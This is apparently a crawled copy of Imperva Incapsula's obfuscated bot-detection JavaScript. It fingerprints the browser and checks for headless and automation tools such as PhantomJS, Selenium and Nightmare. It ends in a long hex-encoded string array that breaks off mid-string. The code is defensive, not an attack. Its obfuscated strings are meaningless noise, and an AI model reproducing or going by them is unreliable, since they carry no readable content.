'\x32\x70\x79\x36')](_0x3f6519[_0x27b9('0x3d', '\x50\x74\x32\x46')],0x0);continue;}break;}}var _0x4e0fff=[[_0x27b9('0xf7', '\x2a\x34\x34\x4c'),_0x27b9('0xf8', '\x6c\x77\x67\x70'),function(){return navigator;}],[_0x27b9('0xf9', '\x4a\x40\x49\x25'),_0x27b9('0xfa', '\x4c\x46\x36\x55'),function(){return navigator[_0x27b9('0xfb', '\x38\x64\x30\x38')];}],[_0x27b9('0xfc', '\x72\x52\x55\x57'),_0x27b9('0xfd', '\x6a\x67\x67\x5a'),function(){return navigator[_0x27b9('0xfe', '\x4c\x46\x36\x55')];}],[_0x27b9('0xff', '\x78\x64\x4a\x6b'),_0x27b9('0x100', '\x77\x47\x30\x53'),function(){return _0x1d719a[_0x27b9('0x101', '\x26\x6b\x50\x44')](navigator[_0x27b9('0x102', '\x51\x70\x6b\x69')][_0x27b9('0xa9', '\x71\x41\x79\x6d')],0x0);}],[_0x27b9('0x103', '\x36\x41\x67\x39'),_0x27b9('0xfa', '\x4c\x46\x36\x55'),function(){return navigator[_0x27b9('0x104', '\x73\x69\x41\x26')];}],[_0x27b9('0x105', '\x75\x4a\x28\x6d'),_0x27b9('0xfd', '\x6a\x67\x67\x5a'),function(){return navigator[_0x27b9('0x106', '\x31\x47\x75\x24')];}],[_0x27b9('0x107', '\x71\x41\x79\x6d'),_0x27b9('0x108', '\x53\x5e\x53\x62'),function(){}],[_0x27b9('0x109', '\x32\x70\x79\x36'),_0x27b9('0x10a', '\x62\x56\x41\x61'),function(){var _0x283ca0=ActiveXObject;return _0x283ca0;}],[_0x27b9('0x10b', '\x32\x70\x79\x36'),_0x27b9('0x10c', '\x59\x6a\x26\x49'),function(){var _0x51a53e=webkitURL;return _0x51a53e;}],[_0x27b9('0x10d', '\x34\x46\x79\x72'),_0x27b9('0x10e', '\x35\x72\x55\x65'),function(){var _0xfd909f=_phantom;return _0xfd909f;}],[_0x27b9('0x10f', '\x39\x67\x71\x47'),_0x27b9('0xf8', '\x6c\x77\x67\x70'),function(){var _0x298136=callPhantom;return _0x298136;}],[_0x27b9('0x110', '\x77\x47\x30\x53'),_0x27b9('0x111', '\x50\x74\x32\x46'),function(){var _0x30e5c3=chrome;return _0x30e5c3;}],[_0x27b9('0x112', '\x59\x6a\x26\x49'),_0x27b9('0x92', '\x29\x53\x35\x32'),function(){var _0x2643d5=yandex;return _0x2643d5;}],[_0x27b9('0x113', '\x5b\x71\x33\x41'),_0x27b9('0x114', '\x4c\x46\x36\x55'),function(){var _0x2c138e=opera;return _0x2c138e;}],[_0x27b9('0x115', '\x50\x75\x5d\x57'),_0x27b9('0x116', '\x49\x56\x45\x4d'),function(){var _0x53a615=opr;return _0x53a615;}],[_0x27b9('0x117', '\x29\x53\x35\x32'),_0x27b9('0x118', '\x2a\x34\x34\x4c'),function(){var _0x41b0f2=safari;return _0x41b0f2;}],[_0x27b9('0x119', '\x72\x52\x55\x57'),_0x27b9('0x11a', '\x50\x75\x5d\x57'),function(){var _0x504fd3=awesomium;return _0x504fd3;}],[_0x27b9('0x11b', '\x49\x56\x45\x4d'),_0x27b9('0x11c', '\x4d\x70\x38\x75'),function(){var _0x174dd9=puffinDevice;return _0x174dd9;}],[_0x27b9('0x11d', '\x62\x56\x41\x61'),_0x27b9('0x11e', '\x65\x63\x72\x35'),function(){var _0x520153=__nightmare;return _0x520153;}],[_0x27b9('0x11f', '\x36\x41\x67\x39'),_0x27b9('0x10e', '\x35\x72\x55\x65'),function(){var _0x28b415=domAutomation;return _0x28b415;}],[_0x27b9('0x120', '\x4f\x72\x25\x47'),_0x27b9('0x121', '\x31\x47\x75\x24'),function(){var _0x23262d=domAutomationController;return _0x23262d;}],[_0x27b9('0x122', '\x37\x6a\x71\x40'),_0x27b9('0x123', '\x78\x64\x4a\x6b'),function(){var _0x19ea84=_Selenium_IDE_Recorder;return _0x19ea84;}],[_0x27b9('0x124', '\x36\x41\x67\x39'),_0x27b9('0x125', '\x58\x51\x43\x37'),function(){return document[_0x27b9('0x126', '\x5b\x71\x33\x41')];}],[_0x27b9('0x127', '\x72\x52\x55\x57'),_0x27b9('0x128', '\x39\x67\x71\x47'),function(){return document[_0x27b9('0x129', '\x72\x52\x55\x57')];}],[_0x27b9('0x12a', '\x65\x63\x72\x35'),_0x27b9('0x121', '\x31\x47\x75\x24'),function(){return process[_0x27b9('0x12b', '\x57\x6e\x2a\x65')];}],[_0x27b9('0x12c', '\x31\x47\x75\x24'),_0x27b9('0x114', '\x4c\x46\x36\x55'),function(){return global[_0x27b9('0x12d', '\x34\x46\x79\x72')];}],[_0x27b9('0x12e', '\x38\x72\x36\x28'),_0x27b9('0x12f', '\x75\x4a\x28\x6d'),function(){return global[_0x27b9('0x130', '\x26\x6b\x50\x44')];}],[_0x27b9('0x131', '\x62\x56\x41\x61'),_0x27b9('0x132', '\x51\x73\x28\x4b'),function(){return WebAssembly;}],[_0x27b9('0x133', '\x4a\x40\x49\x25'),_0x27b9('0x134', '\x35\x38\x44\x23'),function(){return _0x1d719a[_0x27b9('0x135', '\x51\x73\x28\x4b')](require,'\x66\x73');}],[_0x27b9('0x136', '\x35\x38\x44\x23'),_0x27b9('0x137', '\x35\x38\x44\x23'),function(){return _0x1d719a[_0x27b9('0x138', '\x78\x64\x4a\x6b')](globalThis,global);}],[_0x27b9('0x139', '\x65\x63\x72\x35'),_0x27b9('0x13a', '\x72\x52\x55\x57'),function(){return window[_0x27b9('0x13b', '\x49\x56\x45\x4d')]();}],[_0x27b9('0x13c', '\x35\x72\x55\x65'),_0x27b9('0x13d', '\x38\x72\x36\x28'),function(){return navigator[_0x27b9('0x13e', '\x4c\x61\x70\x52')];}],[_0x27b9('0x13f', '\x37\x6a\x71\x40'),_0x27b9('0x140', '\x4a\x40\x49\x25'),function(){return navigator[_0x27b9('0x141', '\x62\x56\x41\x61')];}],[_0x27b9('0x142', '\x2a\x34\x34\x4c'),_0x27b9('0x143', '\x5e\x56\x79\x41'),function(){return navigator[_0x27b9('0x144', '\x53\x5e\x53\x62')];}],[_0x27b9('0x145', '\x6a\x67\x67\x5a'),_0x27b9('0x146', '\x59\x36\x30\x6d'),function(){return _0x1d719a[_0x27b9('0x147', '\x5e\x56\x79\x41')](navigator[_0x27b9('0x148', '\x4c\x61\x70\x52')],'\x43');}],[_0x27b9('0x149', '\x2a\x71\x4f\x23'),_0x27b9('0x14a', '\x73\x69\x41\x26'),function(){window[_0x27b9('0x14b', '\x5e\x38\x78\x68')]=Object[_0x27b9('0x14c', '\x31\x47\x75\x24')](window);return window[_0x27b9('0x14d', '\x4c\x36\x72\x26')][_0x27b9('0x14e', '\x38\x29\x70\x32')];}],[_0x27b9('0x14f', '\x4d\x70\x38\x75'),_0x27b9('0x150', '\x4c\x61\x70\x52'),function(){return _0x1d719a[_0x27b9('0x151', '\x32\x70\x79\x36')](window[_0x27b9('0x152', '\x23\x74\x5e\x21')],0x0);}],[_0x27b9('0x153', '\x65\x63\x72\x35'),_0x27b9('0x154', '\x62\x56\x41\x61'),function(){return _0x1d719a[_0x27b9('0x151', '\x32\x70\x79\x36')](window[_0x27b9('0x155', '\x5b\x71\x33\x41')],0x0);}],[_0x27b9('0x156', '\x59\x36\x30\x6d'),_0x27b9('0x143', '\x5e\x56\x79\x41'),function(){return window[_0x27b9('0x157', '\x71\x41\x79\x6d')];}],[_0x27b9('0x158', '\x53\x5e\x53\x62'),_0x27b9('0x159', '\x58\x51\x43\x37'),function(){return window[_0x27b9('0x15a', '\x38\x64\x30\x38')][_0x27b9('0x15b', '\x4c\x46\x36\x55')]();}],[_0x27b9('0x15c', '\x35\x38\x44\x23'),_0x27b9('0x15d', '\x26\x6b\x50\x44'),function(){return _0x1d719a[_0x27b9('0x15e', '\x51\x73\x28\x4b')](Boolean,typeof process!==_0x27b9('0x15f', '\x34\x46\x79\x72')&&process[_0x27b9('0x160', '\x38\x72\x36\x28')]&&process[_0x27b9('0x161', '\x38\x29\x70\x32')][_0x27b9('0x162', '\x44\x67\x61\x4a')]);}],[_0x27b9('0x163', '\x65\x5a\x68\x56'),_0x27b9('0x164', '\x5e\x38\x78\x68'),function(){return document[_0x27b9('0x165', '\x78\x26\x43\x21')];}],[_0x27b9('0x166', '\x44\x67\x61\x4a'),_0x27b9('0x167', '\x4d\x70\x38\x75'),function(){return eval[_0x27b9('0x168', '\x59\x36\x30\x6d')]()[_0x27b9('0x169', '\x4c\x61\x70\x52')];}],[_0x27b9('0x16a', '\x5e\x56\x79\x41'),_0x27b9('0x16b', '\x59\x6a\x26\x49'),function(){return navigator[_0x27b9('0x16c', '\x6c\x77\x67\x70')][_0x27b9('0x16d', '\x49\x56\x45\x4d')];}],[_0x27b9('0x16e', '\x44\x67\x61\x4a'),_0x27b9('0x16f', '\x35\x38\x44\x23'),function(){return deviceType;}],[_0x27b9('0x170', '\x29\x53\x35\x32'),_0x27b9('0x171', '\x29\x53\x35\x32'),function(){return screen[_0x27b9('0x172', '\x37\x6a\x71\x40')];}],[_0x27b9('0x173', '\x73\x69\x41\x26'),_0x27b9('0x174', '\x37\x6a\x71\x40'),function(){return screen[_0x27b9('0x175', '\x35\x38\x44\x23')];}],[_0x27b9('0x176', '\x49\x56\x45\x4d'),_0x27b9('0x177', '\x6a\x67\x67\x5a'),function(){var _0x50ea5b=eoapi;return _0x50ea5b;}],[_0x27b9('0x178', '\x23\x74\x5e\x21'),_0x27b9('0xf8', '\x6c\x77\x67\x70'),function(){var _0x2435fa=eoapi_VerifyThis;return _0x2435fa;}],[_0x27b9('0x179', '\x77\x47\x30\x53'),_0x27b9('0x118', '\x2a\x34\x34\x4c'),function(){var _0x4e3529=eoapi_extInvoke;return _0x4e3529;}],[_0x27b9('0x17a', '\x37\x6a\x71\x40'),_0x27b9('0xf8', '\x6c\x77\x67\x70'),function(){var _0x21ea51=eoWebBrowserDispatcher;return _0x21ea51;}],[_0x27b9('0x17b', '\x4c\x36\x72\x26'),_0x27b9('0x17c', '\x36\x70\x74\x2a'),function(){return window[_0x27b9('0x17d', '\x34\x46\x79\x72')];}],[_0x27b9('0x17e', '\x39\x67\x71\x47'),_0x27b9('0x17f', '\x38\x64\x30\x38'),function(){return _0x1d719a[_0x27b9('0x180', '\x59\x36\x30\x6d')](navigator[_0x27b9('0x181', '\x73\x69\x41\x26')][_0x27b9('0xc7', '\x34\x46\x79\x72')],0x2);}],[_0x27b9('0x182', '\x58\x51\x43\x37'),_0x27b9('0x14a', '\x73\x69\x41\x26'),function(){return _0x1d719a[_0x27b9('0x183', '\x44\x67\x61\x4a')](navigator[_0x27b9('0x184', '\x39\x67\x71\x47')][_0x27b9('0xbd', '\x75\x4a\x28\x6d')],0x2);}],[_0x27b9('0x185', '\x65\x63\x72\x35'),_0x27b9('0x177', '\x6a\x67\x67\x5a'),function(){return window[_0x27b9('0x186', '\x65\x63\x72\x35')];}],[_0x27b9('0x187', '\x23\x74\x5e\x21'),_0x27b9('0x188', '\x78\x64\x4a\x6b'),function(){return navigator[_0x27b9('0x189', '\x34\x46\x79\x72')][_0x27b9('0x18a', '\x78\x64\x4a\x6b')][0x0][_0x27b9('0x18b', '\x34\x46\x79\x72')];}],[_0x27b9('0x18c', '\x53\x5e\x53\x62'),_0x27b9('0x18d', '\x32\x70\x79\x36'),function(){return navigator[_0x27b9('0x18e', '\x75\x4a\x28\x6d')][_0x27b9('0x18f', '\x65\x63\x72\x35')][0x1][_0x27b9('0x190', '\x6c\x77\x67\x70')];}],[_0x27b9('0x191', '\x72\x52\x55\x57'),_0x27b9('0x192', '\x53\x5e\x53\x62'),function(){return navigator[_0x27b9('0x193', '\x35\x72\x55\x65')][_0x27b9('0x194', '\x49\x56\x45\x4d')][0x2][_0x27b9('0x195', '\x4f\x72\x25\x47')];}],[_0x27b9('0x196', '\x78\x64\x4a\x6b'),_0x27b9('0x197', '\x78\x26\x43\x21'),function(){return navigator[_0x27b9('0x198', '\x37\x6a\x71\x40')][_0x27b9('0x199', '\x78\x26\x43\x21')];}],[_0x27b9('0x19a', '\x51\x73\x28\x4b'),_0x27b9('0x19b', '\x26\x6b\x50\x44'),function(){return navigator[_0x27b9('0x19c', '\x37\x6a\x71\x40')];}],[_0x27b9('0x19d', '\x5e\x38\x78\x68'),_0x27b9('0x19e', '\x65\x63\x72\x35'),function(){return navigator[_0x27b9('0x19f', '\x4d\x70\x38\x75')][_0x27b9('0x1a0', '\x4c\x61\x70\x52')];}],[_0x27b9('0x1a1', '\x65\x5a\x68\x56'),_0x27b9('0x1a2', '\x71\x41\x79\x6d'),function(){return navigator[_0x27b9('0x1a3', '\x59\x6a\x26\x49')][_0x27b9('0x1a4', '\x37\x6a\x71\x40')];}]];try{var _0x4fe531=_0x27b9('0x1a5', '\x62\x56\x41\x61')[_0x27b9('0x1a6', '\x29\x53\x35\x32')]('\x7c'),_0x1f3e92=0x0;while(!![]){switch(_0x4fe531[_0x1f3e92++]){case'\x30':if(_0x44d097){try{_0x1215af[_0x27b9('0x1a7', '\x4d\x70\x38\x75')]=_0x1d719a[_0x27b9('0x1a8', '\x6c\x77\x67\x70')](_0x3bf6d7,_0x44d097);}catch(_0x3aa733){}}continue;case'\x31':_0x486249[_0x27b9('0x1a9', '\x35\x38\x44\x23')](_0x27b9('0x1aa', '\x53\x5e\x53\x62'))[_0x27b9('0x1ab', '\x37\x6a\x71\x40')]=_0x1d719a[_0x27b9('0x1ac', '\x34\x46\x79\x72')](_0x27b9('0x1ad', '\x5b\x71\x33\x41'),_0x16a385[_0x27b9('0x1ae', '\x34\x46\x79\x72')][_0x27b9('0x1af', '\x51\x70\x6b\x69')]());continue;case'\x32':_0x1d719a[_0x27b9('0x1b0', '\x50\x75\x5d\x57')](_0x17440f);continue;case'\x33':_0x1d719a[_0x27b9('0x1b1', '\x4c\x46\x36\x55')](_0x263353,_0x1d719a[_0x27b9('0x1b2', '\x5e\x38\x78\x68')](_0x1608ea,_0x4e0fff));continue;case'\x34':var _0x160394=_0x27b9('0x1b3', '\x5e\x56\x79\x41');continue;case'\x35':_0x4e0fff[_0x27b9('0x1b4', '\x57\x6e\x2a\x65')]([_0x1d719a[_0x27b9('0x1b5', '\x53\x5e\x53\x62')](_0x1d719a[_0x27b9('0x1b6', '\x77\x47\x30\x53')]('\x27',_0x160394)+'\x27',_0x27b9('0x1b7', '\x34\x46\x79\x72')),_0x27b9('0x159', '\x58\x51\x43\x37'),function(){return _0x160394[_0x27b9('0x1b8', '\x38\x72\x36\x28')]();}]);continue;case'\x36':if(_0x467521){_0x4e0fff[_0x27b9('0x1b9', '\x4c\x61\x70\x52')]([_0x467521,_0x27b9('0x174', '\x37\x6a\x71\x40')]);_0x1d719a[_0x27b9('0x1ba', '\x72\x52\x55\x57')](_0x263353,_0x1d719a[_0x27b9('0x1bb', '\x35\x38\x44\x23')](_0x1608ea,_0x4e0fff));}continue;case'\x37':if(!_0x16a385[_0x27b9('0x1bc', '\x75\x4a\x28\x6d')])_0x16a385[_0x27b9('0x1bd', '\x35\x72\x55\x65')]=_0x104dbd;continue;}break;}}catch(_0xb5ed2b){_0x486249[_0x27b9('0x1be', '\x49\x56\x45\x4d')](_0x27b9('0x1bf', '\x51\x73\x28\x4b'))[_0x27b9('0x1c0', '\x35\x38\x44\x23')]=_0x27b9('0x1c1', '\x51\x70\x6b\x69')+_0x16a385[_0x27b9('0x1c2', '\x65\x63\x72\x35')](_0xb5ed2b[_0x27b9('0x1c3', '\x34\x46\x79\x72')]);}finally{if(_0x44d097)_0x1215af[_0x27b9('0x1c4', '\x32\x70\x79\x36')]=_0x44d097;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.elevatenp.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1552770447
body_size: 18070
content:
var _0x7b92=['\x63\x73\x4f\x35\x77\x36\x74\x78\x77\x6f\x41\x3d','\x77\x34\x41\x33\x77\x72\x58\x43\x70\x4d\x4b\x6f\x4a\x51\x3d\x3d','\x4b\x38\x4b\x58\x4b\x51\x3d\x3d','\x77\x36\x50\x44\x6c\x38\x4f\x57','\x4c\x4d\x4b\x57\x47\x67\x3d\x3d','\x4a\x7a\x4c\x44\x6a\x73\x4f\x63\x58\x73\x4f\x37\x77\x37\x30\x31','\x51\x6b\x34\x44\x77\x36\x33\x44\x69\x6e\x49\x3d','\x77\x70\x2f\x44\x6c\x73\x4b\x33','\x77\x35\x42\x34\x77\x6f\x45\x4b\x63\x38\x4f\x48\x77\x71\x48\x44\x68\x78\x6a\x44\x6c\x63\x4f\x65\x77\x71\x34\x48\x77\x72\x50\x43\x6e\x42\x77\x3d','\x77\x6f\x66\x43\x72\x54\x62\x43\x6d\x4d\x4f\x4a\x43\x51\x3d\x3d','\x77\x70\x6a\x44\x6f\x63\x4b\x41','\x50\x38\x4f\x43\x77\x36\x6f\x3d','\x77\x72\x51\x65\x4a\x4d\x4f\x59\x41\x41\x50\x43\x69\x63\x4b\x68\x77\x6f\x4c\x43\x6b\x73\x4b\x68\x77\x35\x50\x43\x74\x30\x56\x6e\x77\x70\x72\x44\x72\x67\x3d\x3d','\x77\x35\x45\x79\x77\x71\x2f\x43\x75\x4d\x4b\x72\x77\x70\x6a\x44\x68\x51\x3d\x3d','\x77\x70\x46\x4d\x77\x36\x50\x43\x71\x31\x58\x44\x70\x77\x3d\x3d','\x45\x79\x37\x43\x6c\x51\x3d\x3d','\x43\x63\x4b\x61\x77\x36\x42\x64\x53\x45\x37\x43\x68\x38\x4f\x51\x77\x35\x58\x43\x67\x4d\x4f\x37\x77\x34\x44\x44\x71\x6d\x44\x43\x6f\x30\x4d\x56\x46\x73\x4b\x70\x59\x6b\x49\x74\x77\x35\x33\x43\x6e\x52\x6e\x44\x6d\x33\x7a\x44\x6d\x73\x4b\x68\x77\x35\x54\x44\x75\x6c\x66\x44\x74\x55\x76\x43\x6a\x73\x4b\x42','\x4f\x47\x73\x79\x77\x36\x76\x43\x74\x48\x35\x32','\x77\x70\x6b\x7a\x77\x35\x38\x75\x77\x71\x42\x5a','\x4c\x47\x73\x58','\x50\x38\x4f\x41\x77\x70\x52\x6e\x77\x34\x55\x6e','\x66\x73\x4b\x53\x4f\x41\x3d\x3d','\x62\x77\x33\x43\x67\x73\x4b\x37\x77\x34\x30\x58\x55\x4d\x4f\x2b\x77\x35\x77\x38\x77\x6f\x6f\x72\x4f\x55\x7a\x43\x68\x6c\x70\x4e\x62\x78\x6e\x44\x67\x43\x4d\x3d','\x4a\x47\x49\x70\x77\x36\x76\x43\x71\x58\x67\x3d','\x77\x6f\x30\x42\x59\x41\x3d\x3d','\x43\x63\x4b\x61\x77\x36\x42\x64\x53\x45\x37\x43\x68\x38\x4f\x51\x77\x35\x58\x43\x67\x4d\x4f\x37\x77\x34\x72\x44\x70\x57\x72\x43\x71\x46\x51\x75\x55\x4d\x4f\x73\x66\x56\x42\x68\x77\x34\x62\x43\x6b\x78\x6e\x43\x6e\x67\x3d\x3d','\x77\x72\x7a\x43\x6b\x38\x4f\x72\x42\x4d\x4f\x4a\x77\x72\x4a\x48','\x62\x4d\x4b\x2f\x58\x4d\x4b\x30\x61\x6c\x31\x42\x59\x4d\x4f\x6b','\x49\x4d\x4f\x56\x77\x70\x5a\x70\x77\x34\x55\x3d','\x59\x63\x4f\x77\x77\x37\x38\x3d','\x49\x38\x4f\x4a\x77\x6f\x39\x6e\x77\x35\x67\x68\x4c\x67\x3d\x3d','\x77\x70\x54\x43\x6a\x4d\x4b\x33\x77\x6f\x72\x43\x73\x78\x55\x75\x64\x73\x4b\x34','\x50\x7a\x6a\x44\x73\x38\x4f\x50\x57\x4d\x4f\x36','\x66\x54\x51\x42\x77\x72\x42\x76\x77\x36\x62\x43\x72\x73\x4b\x7a\x52\x38\x4f\x32\x77\x36\x6f\x34\x41\x32\x41\x4f\x54\x52\x6e\x43\x6f\x31\x4e\x75\x77\x72\x66\x43\x71\x38\x4b\x76\x77\x70\x72\x44\x73\x46\x42\x69\x63\x41\x30\x51\x4b\x63\x4f\x2f\x52\x38\x4f\x32','\x77\x71\x44\x43\x73\x52\x73\x3d','\x77\x6f\x62\x44\x6d\x38\x4b\x6a\x77\x35\x37\x43\x6a\x68\x62\x43\x6d\x41\x3d\x3d','\x77\x70\x6a\x44\x74\x38\x4b\x44\x77\x36\x77\x3d','\x77\x71\x4e\x73\x77\x34\x78\x35\x5a\x42\x63\x73','\x77\x6f\x33\x43\x6f\x54\x54\x43\x6d\x73\x4f\x54\x41\x4d\x4b\x4d\x77\x34\x59\x3d','\x44\x38\x4b\x6e\x4c\x41\x3d\x3d','\x4b\x63\x4b\x74\x43\x73\x4b\x74\x4f\x45\x67\x63\x65\x63\x4b\x78','\x61\x7a\x45\x59\x77\x72\x4a\x6f\x77\x36\x6e\x43\x6e\x4d\x4b\x7a\x48\x38\x4f\x72\x77\x71\x52\x6f\x47\x6e\x73\x4e\x51\x52\x48\x43\x75\x57\x5a\x69\x77\x6f\x34\x3d','\x77\x70\x7a\x43\x6f\x43\x55\x3d','\x77\x71\x44\x43\x6d\x73\x4f\x77\x42\x4d\x4f\x55\x77\x72\x51\x3d','\x77\x70\x6a\x43\x75\x44\x54\x43\x6c\x73\x4f\x4a','\x77\x70\x2f\x44\x6d\x73\x4b\x33','\x77\x70\x4e\x47\x77\x71\x33\x43\x71\x56\x6e\x44\x75\x38\x4f\x63\x49\x4d\x4f\x2f\x4d\x48\x44\x44\x6b\x67\x3d\x3d','\x77\x6f\x77\x57\x42\x77\x3d\x3d','\x77\x72\x72\x43\x6d\x73\x4b\x58\x5a\x4d\x4f\x37\x77\x70\x41\x3d','\x47\x63\x4f\x59\x77\x6f\x6f\x3d','\x77\x35\x44\x43\x73\x69\x6b\x3d','\x52\x58\x6a\x43\x68\x52\x66\x44\x6f\x63\x4b\x79\x77\x35\x38\x67\x48\x4d\x4f\x50\x77\x72\x63\x3d','\x77\x71\x67\x58\x50\x38\x4f\x59\x48\x51\x55\x3d','\x77\x36\x49\x64\x42\x77\x3d\x3d','\x77\x72\x78\x4a\x77\x35\x77\x3d','\x77\x35\x77\x2b\x77\x71\x37\x43\x70\x4d\x4b\x31\x49\x38\x4f\x32\x77\x35\x72\x44\x70\x56\x2f\x43\x6e\x41\x3d\x3d','\x63\x4d\x4f\x6a\x4c\x46\x67\x74\x77\x37\x38\x43\x77\x37\x45\x3d','\x77\x71\x49\x32\x64\x67\x3d\x3d','\x4c\x38\x4f\x51\x77\x6f\x58\x44\x76\x69\x42\x77\x77\x6f\x48\x44\x76\x67\x58\x44\x6c\x77\x3d\x3d','\x61\x68\x4c\x43\x6b\x73\x4b\x75\x77\x36\x55\x65\x61\x73\x4f\x31\x77\x35\x41\x3d','\x57\x32\x42\x4b\x77\x36\x4d\x3d','\x49\x30\x6e\x43\x67\x38\x4f\x41\x4f\x63\x4b\x67','\x50\x4d\x4b\x38\x77\x72\x5a\x44','\x77\x36\x55\x6d\x4d\x73\x4f\x75\x77\x34\x66\x44\x74\x77\x3d\x3d','\x53\x32\x42\x4b\x77\x37\x7a\x44\x70\x38\x4f\x4d\x62\x67\x3d\x3d','\x77\x35\x30\x34\x54\x67\x3d\x3d','\x65\x6d\x4c\x43\x76\x67\x3d\x3d','\x4e\x63\x4b\x59\x77\x35\x4d\x3d','\x77\x71\x72\x44\x71\x73\x4b\x78','\x77\x36\x77\x77\x46\x4d\x4b\x59\x77\x34\x66\x44\x71\x41\x37\x44\x70\x57\x50\x43\x71\x77\x50\x44\x73\x63\x4f\x2f\x77\x37\x54\x44\x70\x6c\x34\x3d','\x50\x4d\x4b\x32\x77\x70\x5a\x44\x77\x71\x44\x44\x70\x57\x58\x43\x6b\x67\x3d\x3d','\x58\x6e\x78\x73','\x64\x51\x37\x43\x6e\x73\x4b\x79','\x77\x36\x66\x44\x67\x4d\x4f\x4d\x64\x47\x72\x43\x6c\x48\x6f\x6d\x77\x6f\x73\x3d','\x77\x71\x45\x4b\x4f\x4d\x4f\x4d\x48\x52\x34\x3d','\x50\x63\x4f\x45\x77\x6f\x78\x70\x77\x35\x59\x75\x4b\x63\x4b\x6e\x77\x36\x6e\x43\x72\x51\x41\x69\x54\x63\x4f\x62\x77\x37\x62\x44\x6d\x41\x3d\x3d','\x77\x70\x33\x43\x71\x54\x54\x43\x69\x73\x4f\x59','\x77\x71\x63\x32\x47\x38\x4b\x53\x77\x34\x62\x44\x74\x51\x3d\x3d','\x77\x6f\x62\x44\x6f\x38\x4b\x47\x77\x36\x33\x43\x6e\x6b\x42\x76\x77\x6f\x5a\x4c\x77\x34\x62\x43\x6c\x63\x4b\x68\x61\x32\x74\x70\x52\x4d\x4f\x77','\x64\x73\x4f\x74\x65\x32\x51\x55\x4d\x4d\x4b\x79','\x77\x6f\x62\x44\x6f\x38\x4b\x47\x77\x36\x33\x43\x6e\x6b\x42\x76\x77\x6f\x5a\x4c\x77\x34\x62\x43\x68\x4d\x4b\x39\x62\x6b\x4a\x68\x52\x38\x4f\x6d\x4b\x32\x67\x6a\x77\x72\x44\x44\x6c\x32\x50\x43\x72\x57\x6b\x52\x77\x6f\x41\x3d','\x4c\x32\x34\x46\x77\x6f\x5a\x31','\x77\x6f\x2f\x43\x70\x41\x67\x3d','\x43\x63\x4b\x61\x77\x36\x42\x64\x53\x45\x37\x43\x71\x77\x3d\x3d','\x59\x54\x30\x61\x77\x72\x42\x79\x77\x36\x41\x3d','\x77\x6f\x62\x44\x6f\x38\x4b\x47\x77\x36\x33\x43\x6e\x6b\x42\x76\x77\x6f\x5a\x4c\x77\x34\x62\x43\x68\x4d\x4b\x39\x65\x6c\x46\x75\x52\x73\x4f\x6e\x61\x41\x3d\x3d','\x4f\x63\x4f\x32\x77\x37\x4a\x6f\x77\x6f\x6b\x3d','\x77\x72\x63\x62\x59\x48\x4c\x43\x76\x73\x4f\x73\x77\x34\x70\x4f','\x59\x38\x4b\x69\x50\x47\x56\x71\x77\x70\x31\x77\x5a\x58\x37\x44\x6f\x6d\x37\x44\x6f\x4d\x4b\x73\x77\x71\x70\x4c\x77\x71\x4c\x43\x68\x38\x4b\x4f\x56\x51\x3d\x3d','\x77\x71\x44\x43\x6e\x73\x4b\x56\x64\x73\x4f\x71','\x59\x4d\x4f\x34\x61\x55\x34\x48\x4e\x4d\x4b\x68\x77\x36\x45\x62','\x77\x71\x6e\x43\x70\x38\x4b\x4a\x77\x72\x66\x44\x74\x77\x72\x44\x76\x30\x51\x3d','\x77\x37\x6e\x44\x6a\x63\x4f\x50\x65\x6d\x54\x43\x6d\x31\x45\x73\x77\x6f\x45\x6f\x77\x37\x44\x44\x74\x73\x4f\x6f\x77\x37\x2f\x44\x69\x38\x4f\x33\x77\x36\x73\x3d','\x77\x70\x66\x43\x6e\x4d\x4b\x4e\x61\x73\x4f\x35\x77\x70\x33\x43\x76\x63\x4f\x63\x65\x30\x33\x44\x68\x42\x51\x7a','\x53\x31\x4d\x45\x77\x37\x6e\x44\x69\x6d\x6b\x3d','\x77\x71\x37\x43\x72\x73\x4b\x4b\x77\x71\x6a\x44\x75\x42\x48\x44\x6d\x48\x73\x57','\x77\x72\x4e\x6e\x46\x47\x44\x43\x68\x4d\x4b\x49','\x77\x35\x63\x35\x4f\x4d\x4f\x6d\x77\x34\x58\x44\x70\x6e\x44\x43\x71\x41\x3d\x3d','\x77\x72\x68\x51\x77\x35\x30\x75\x77\x72\x72\x44\x6d\x77\x3d\x3d','\x77\x35\x51\x4e\x64\x58\x70\x55\x4d\x6a\x6a\x43\x6d\x52\x51\x62\x77\x72\x49\x3d','\x65\x68\x6e\x43\x6e\x73\x4b\x76\x77\x35\x41\x4b','\x77\x35\x73\x30\x77\x72\x6e\x43\x73\x73\x4b\x2b\x77\x72\x49\x3d','\x77\x36\x6a\x43\x74\x67\x54\x43\x6f\x77\x41\x32','\x4e\x73\x4f\x32\x77\x37\x42\x35\x77\x6f\x6e\x44\x73\x41\x3d\x3d','\x77\x6f\x37\x43\x73\x44\x48\x43\x6a\x4d\x4f\x4a\x45\x67\x3d\x3d','\x77\x6f\x44\x44\x68\x63\x4b\x69\x77\x34\x6e\x43\x6c\x77\x3d\x3d','\x77\x36\x76\x44\x75\x38\x4b\x6e\x77\x71\x33\x43\x6d\x77\x38\x3d','\x4a\x38\x4b\x70\x77\x72\x63\x3d','\x53\x6e\x31\x51\x77\x36\x54\x44\x70\x38\x4f\x51','\x77\x72\x63\x54\x4e\x38\x4f\x65\x47\x77\x51\x3d','\x77\x72\x50\x43\x68\x38\x4b\x51\x63\x4d\x4f\x37\x77\x6f\x73\x3d','\x4d\x73\x4f\x53\x77\x70\x39\x7a\x77\x35\x34\x69\x4e\x4d\x4b\x39\x77\x37\x59\x3d','\x4c\x63\x4b\x68\x77\x71\x78\x45\x77\x71\x62\x44\x76\x77\x3d\x3d','\x77\x71\x31\x64\x77\x35\x49\x37\x77\x71\x66\x44\x68\x68\x33\x44\x72\x38\x4b\x72\x4f\x6b\x62\x44\x74\x77\x3d\x3d','\x48\x4d\x4b\x4f\x77\x37\x78\x4a\x56\x56\x4d\x3d','\x77\x72\x4a\x45\x77\x6f\x34\x4e\x65\x73\x4f\x41\x77\x71\x48\x43\x69\x68\x7a\x44\x6b\x63\x4f\x61','\x77\x72\x51\x72\x48\x4d\x4b\x46\x77\x35\x33\x44\x74\x41\x3d\x3d','\x77\x6f\x2f\x43\x70\x7a\x58\x43\x76\x73\x4f\x49\x46\x63\x4b\x4f\x77\x34\x37\x43\x6f\x68\x54\x43\x74\x63\x4b\x2f\x77\x72\x38\x3d','\x77\x35\x30\x6b\x77\x71\x4c\x43\x72\x73\x4b\x6e\x77\x71\x51\x3d','\x77\